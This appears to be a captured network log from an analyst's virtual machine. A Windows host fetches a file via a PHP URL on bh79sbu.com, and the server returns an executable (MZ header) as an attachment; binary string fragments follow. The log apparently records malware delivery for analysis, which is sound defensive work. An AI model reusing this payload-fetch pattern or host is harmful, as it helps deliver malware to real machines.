 analyst-virtual-machine-import-1_25
File
OS Fingerprint: 10.8.20.101:49202 - Windows XP/2000 (RFC1323+, w+, tstamp-) [GENERIC]
OS Fingerprint:   Signature: [8192:128:1:52:M1460,N,W8,N,N,S:.:Windows:?]
OS Fingerprint:   -> 94.103.87.160:80 (distance 0, link: ethernet/modem)
SRC: GET /qtra/ttqr.php?l=csuv3.j12 HTTP/1.1
SRC: Host: bh79sbu.com
SRC: Connection: Keep-Alive
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Tue, 20 Aug 2019 19:31:22 GMT
DST: Server: Apache/2.2.15 (CentOS)
DST: X-Powered-By: PHP/7.2.21
DST: Content-Description: File Transfer
DST: Content-Disposition: attachment; filename="csuv3.j12"
DST: Expires: 0
DST: Cache-Control: must-revalidate
DST: Pragma: public
DST: Content-Length: 551936
DST: Connection: close
DST: Content-Type: application/octet-stream
DST:
DST: MZ......................@...............................................!..L.!This program cannot be run in DOS
mode.
DST:
DST:
le Q
RealT
ST
RT
RT
RT
RT
RT
RT
RT
RT
RT
RT
IP R
Rev